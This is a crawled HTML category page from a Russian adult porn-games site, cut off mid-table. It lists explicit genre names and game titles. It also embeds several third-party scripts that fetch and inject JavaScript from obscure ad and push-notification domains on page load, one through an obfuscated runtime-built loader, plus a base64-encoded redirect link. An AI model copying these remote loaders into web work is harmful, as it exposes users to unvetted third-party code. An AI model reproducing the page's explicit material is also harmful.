

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: https://rumeetandfuck.com/index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=2
body_size: 9303
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Большие сиськи Порно Игры | RuMeetAndFuck » Страница 2</title>
<meta name="Description" content="Большие сиськи секс игры | порно игры онлайн » Страница 2">
<meta name="Keywords" content="Большие сиськи, Большие сиськи игры, Большие сиськи секс игры, Большие сиськи эротические игры, Большие сиськи порно игры, Большие сиськи хентай игры, бесплатные Большие сиськи игры, играть Большие сиськи онлайн">
<link href="fon_b.css" rel="stylesheet" type="text/css">
<link href="style.css" rel="stylesheet" type="text/css">
<link href="h_index.css" rel="stylesheet" type="text/css">
<link rel="icon" href="favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
<script type="text/javascript" src="js/button.js"></script>
<style type="text/css">
.fon_site {position:relative; background-color:#181a29; box-shadow: 0px 0px 5px 5px #181a29;}

@media screen and (max-device-width: 1366px) {
.fon_site_pic {background-image:url(pic/game/lg-skin-min.jpg); background-repeat:no-repeat; background-position:top center; width:100%; height:100%; margin:0px; padding-top:300px; padding-bottom:0px; padding-left:0px; padding-right:0px;}
.br {top:0;	left:0; position:absolute; display:inline; width:100%; cursor:pointer; text-decoration:none; height:526px; box-shadow: 0px 0px 5px 5px #181a29 inset;}
}

@media screen and (min-device-width: 1367px) and (max-device-width: 1680px) {
.fon_site_pic {background-image:url(pic/game/lg-skin-middle.jpg); background-repeat:no-repeat; background-position:top center; width:100%; height:100%; margin:0px; padding-top:365px; padding-bottom:0px; padding-left:0px; padding-right:0px;}
.br {top:0;	left:0; position:absolute; display:inline; width:100%; cursor:pointer; text-decoration:none; height:648px; box-shadow: 0px 0px 5px 5px #181a29 inset;}
}

@media screen and (min-device-width: 1681px) {
.fon_site_pic {background-image:url(pic/game/lg-skin.jpg); background-repeat:no-repeat; background-position:top center; width:100%; height:100%; margin:0px; padding-top:410px; padding-bottom:0px; padding-left:0px; padding-right:0px;}
.br {top:0;	left:0; position:absolute; display:inline; width:100%; cursor:pointer; text-decoration:none; height:740px; box-shadow: 0px 0px 5px 5px #181a29 inset;}
}
</style></head>

<body>
<a href='goto.php?u=aHR0cHM6Ly9ndzEuaG9vbGlyZWRpci5jb20vP3BpZD0xMTAmb2ZmZXJfaWQ9NDkmc3ViMT1SVU1ORg==' rel="nofollow" class='br' target="_blank">&nbsp;</a><div class="fon_site_pic">
<table width='950' border='0' cellspacing='0' cellpadding='0' align='center' class='fon_site'>
<tr><td>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WuXsbCdohyDkS/dsH3vnitgH8Sc3XRXrMwDpt?p_id=1949&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=2"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>

<script type='text/javascript' src='https://drankticket.com/services/?id=169627'></script>
<noindex>
<div class="p5">
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class='text' align='justify'>Если Вы являетесь сотрудником <b><font color='#c50505'>Роскомнадзора</font></b> или Вы считаете, что на сайте есть неправомерный материал, то напишите нам на <img src="img/mail_rkn_new.png" border="0" class="not" align='top'> и мы <b><font color='#c50505'>в течении суток удалим</font></b> его!</p>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div>
</div>
</noindex>
<table width='100%' border='0' cellspacing='0' cellpadding='5'>
<tr>
<td width='300' valign="top">
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<a href="/" rel="home"><img src="img/logo.png" border="0" alt="Бесплатные Порно Игры - Онлайн Секс Игры" title="Бесплатные Порно Игры - Онлайн Секс Игры" class='not'></a>
<p class="title_menu" align="center">Поиск игр</p><form action="index.php" method="get" class="not">
<table width='100%' border='0' cellspacing='0' cellpadding='0' class='tbl_search'>
  <tr>
    <td align="right" valign="top"><input name='name' type='text' size='25' maxlength='40' class='search_field_pc' value="" placeholder="Введите название"></td>
    <td align="left" valign="top" width="72"><input value='' type='submit' class='search_button_style'></td>
  </tr>
</table>
<input name="cat" type="hidden" value="search">
</form></div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div>
<br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class="title_menu" align="center">Жанры игр</p><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=3%C4" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">3Д</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=Meet_and_Fuck" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Meet and Fuck</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C0%ED%E0%EB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Анал</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%EF%EE%EF%EA%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Большие попки</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Большие сиськи</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C2%E8%EA%F2%EE%F0%E8%ED%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Викторины</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C3%EE%EB%EE%E2%EE%EB%EE%EC%EA%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Головоломки</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CA%E2%E5%F1%F2%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Квесты</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CB%EE%E3%E8%F7%E5%F1%EA%E8%E5" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Логические</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CB%FE%E1%E8%EC%FB%E5_%E8%E3%F0%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Любимые игры</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CC%E8%EB%F4" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Милф</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CC%E8%ED%E5%F2" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Минет</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CC%EE%ED%F1%F2%F0%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Монстры</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CC%F3%EB%FC%F2%E8%EA%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Мультики</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CD%E0%F0%F3%F2%EE" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Наруто</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CD%E8%ED%F2%E5%ED%E4%EE" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Нинтендо</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CF%E0%E7%EB%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Пазлы</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CF%E0%F0%EE%E4%E8%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Пародии</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CF%EE%EA%E5%EC%EE%ED" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Покемон</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CF%F0%E8%EA%EB%FE%F7%E5%ED%E8%FF" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Приключения</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D0%E0%E7%E4%E5%E2%E0%ED%E8%E5" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Раздевание</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D0%E5%E0%EB%FC%ED%FB%E5_%EB%FE%E4%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Реальные люди</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D0%EE%E6%E4%E5%F1%F2%E2%EE" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Рождество</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D0%EE%EB%E5%E2%FB%E5" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Ролевые</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D1%E5%EA%F1" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Секс</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D1%E5%EA%F1_%E8%E3%F0%F3%F8%EA%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Секс игрушки</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D1%E8%EC%F3%EB%FF%F2%EE%F0%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Симуляторы</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D2%E5%ED%F2%E0%EA%EB%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Тентакли</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D2%F0%E0%F5_%E3%F0%F3%E4%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Трах груди</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D4-%F1%E5%F0%E8%FF" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Ф-серия</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D4%E8%F1%F2%E8%ED%E3" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Фистинг</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D5%E2%EE%F1%F2_%D4%E5%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Хвост Феи</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D8%EB%E5%EF%E0%F2%FC" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Шлепать</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D8%F3%F2%E5%F0%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Шутеры</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%DD%EA%F8%E5%ED" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Экшен</a></p></td>
		</tr></table><noindex>
<hr size=1 color=#006600>
<p class="list_menu" align="center"><a style="color:#c50505;" href="ucs_2257.php" rel="nofollow" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#c50505'"><img src='img/sel.png' border='0'><u>Информация о графических изображениях и играх 18 U.S.C. 2257</u></a></p>
<p class="list_menu" align="center"><a style="color:#c50505;" href="parents.php" rel="nofollow" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#c50505'"><img src='img/sel.png' border='0'>Информация для родителей</a></p>
</noindex>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br>
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class="title_menu" align="center">Игры на других сайтах</p>
<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
<td valign="middle"><p class="list_menu" align="left"><i><a href="https://crazyatomicgames.com/" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'" target="_blank">Секс игры </a></i><font color='#000000'> Crazy Atomic Games</font></p></td>
</tr><tr>
<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
<td valign="middle"><p class="list_menu" align="left"><i><a href="https://yaldagames.com/" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'" target="_blank">Порно игры </a></i><font color='#000000'> Ялда Геймс</font></p></td>
</tr></table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br>
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class="title_menu" align="center">Недавно играли</p>
<table width='100%' border='0' cellspacing='0' cellpadding='0'><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=685" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Медовая ловушка</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=564" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Секс разоблачение Алисии</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=686" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Ключ со щупальцами</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=713" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Тарзан любит Джейн</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=649" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Дом Каулифлы</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=339" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Сексуальные наперстки</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=519" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Ольга: Развратница за 20 баксов</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=428" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Допросить Самуи</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=314" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Минет от Красной Шапки</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=491" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Стар Варс - Пробуждение похоти</a></p></td>
		</tr></table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div></td>
<td valign="top">
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class="title_menu" align="center">Случайные flash игры</p><noindex>
<script type='text/javascript' src='https://threewoodslose.com/services/?id=140107'></script>

<div id='e598a9a2c6'></div>

<script type='text/javascript' data-cfasync='false'>
	let e598a9a2c6_cnt = 0;
	let e598a9a2c6_interval = setInterval(function(){
		if (typeof e598a9a2c6_country !== 'undefined') {
			clearInterval(e598a9a2c6_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e598a9a2c6_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e598a9a2c6_domain + '/' + e598a9a2c6_path + '/' + e598a9a2c6_file + '.js?23347&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e598a9a2c6_cnt += 1;
			if (e598a9a2c6_cnt >= 60) {
				clearInterval(e598a9a2c6_interval);
			}
		}
	}, 500);
</script>
</noindex><table width='100%' border='0' cellspacing='0' cellpadding='0'><tr><td width='25%' align='center' valign='top'><a href='game.php?i=602' title="Большие мокрые сиськи играть"><img src='game/602/602.jpg' border='1' class='poster_img' alt="Большие мокрые сиськи играть" title="Большие мокрые сиськи играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=602" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Большие мокрые сиськи</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=546' title="Последняя фантазия 7: Приятный отдых играть"><img src='game/546/546.jpg' border='1' class='poster_img' alt="Последняя фантазия 7: Приятный отдых играть" title="Последняя фантазия 7: Приятный отдых играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=546" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Последняя фантазия 7: Приятный отдых</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=324' title="Вечерний отсос играть"><img src='game/324/324.jpg' border='1' class='poster_img' alt="Вечерний отсос играть" title="Вечерний отсос играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=324" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Вечерний отсос</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=526' title="Бар с коктейлями играть"><img src='game/526/526.jpg' border='1' class='poster_img' alt="Бар с коктейлями играть" title="Бар с коктейлями играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=526" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Бар с коктейлями</a></p>
	</td></tr><tr><td width='25%' align='center' valign='top'><a href='game.php?i=345' title="Потрахушки Овервотч играть"><img src='game/345/345.jpg' border='1' class='poster_img' alt="Потрахушки Овервотч играть" title="Потрахушки Овервотч играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=345" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Потрахушки Овервотч</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=596' title="Теннис на раздевание играть"><img src='game/596/596.jpg' border='1' class='poster_img' alt="Теннис на раздевание играть" title="Теннис на раздевание играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=596" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Теннис на раздевание</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=511' title="Футболистки: Брюнетки против блондинок играть"><img src='game/511/511.jpg' border='1' class='poster_img' alt="Футболистки: Брюнетки против блондинок играть" title="Футболистки: Брюнетки против блондинок играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=511" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Футболистки: Брюнетки против блондинок</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=375' title="Трахтаун: Секс-выставка произведений искусства играть"><img src='game/375/375.jpg' border='1' class='poster_img' alt="Трахтаун: Секс-выставка произведений искусства играть" title="Трахтаун: Секс-выставка произведений искусства играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=375" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Трахтаун: Секс-выставка произведений искусства</a></p>
	</td></tr></table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div>
<br><div class='c1'><b></b></div>
	<div class='c2'><b><i><u></u></i></b></div>
	<div class='c3'><b><i></i></b></div>
	<div class='c4'><b></b></div>
	<div class='c5'><b></b></div>
	<div class='textc' align='center'><h1 align='center'><a href="/" style="color:#000000;">Порно игры</a> &laquo;Большие сиськи&raquo;</h1></div>
	<div class='c5'><b></b></div>
	<div class='c4'><b></b></div>
	<div class='c3'><b><i></i></b></div>
	<div class='c2'><b><i><u></u></i></b></div>
	<div class='c1'><b></b></div>
	<br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=699' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра ВИП минет Нико Робин</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=699' title="ВИП минет Нико Робин онлайн"><img src='game/699/699.jpg' border='1' align='left' class='m2_img' alt="ВИП минет Нико Робин онлайн" title="ВИП минет Нико Робин онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
